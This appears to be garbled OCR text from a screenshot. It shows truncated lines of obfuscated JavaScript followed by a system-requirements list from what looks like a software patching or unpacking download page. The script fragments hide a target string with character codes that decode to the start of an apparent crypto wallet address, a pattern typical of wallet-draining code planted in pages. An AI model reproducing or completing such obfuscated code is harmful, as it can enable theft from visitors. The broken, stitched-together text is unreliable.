
Math.random()-0.5);for(let r of u){try{const q=
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for unpack